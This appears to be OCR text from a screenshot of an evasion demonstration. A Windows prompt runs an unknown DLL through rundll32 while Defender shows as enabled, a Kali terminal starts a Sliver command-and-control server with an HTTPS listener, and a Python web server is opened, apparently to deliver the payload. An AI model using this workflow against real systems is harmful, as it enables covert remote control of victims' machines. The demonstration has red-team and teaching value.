 Command Prompt
Microsoft Windows [Version 10.0.19045.3448]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>rundll32.exe Desktop\RRLDLL.dll,Driver
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
81°F Mostly cloudy
8:46 PM
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop × root@kali: ~/Desktop ×
(root@kali)-[~/Desktop]
# sliver
Connecting to localhost:31337 ...
S.--. L.--. I.--. V.--. E.--. R.--.
All hackers gain fear
[*] Server v1.5.41 - f2a3915c79b31ab31c0c2f0428bbd53d9e93c54b
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
sliver >
root@kali: ~/Desktop
File Actions Edit View Help
(root@kali)-[~/Desktop]
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...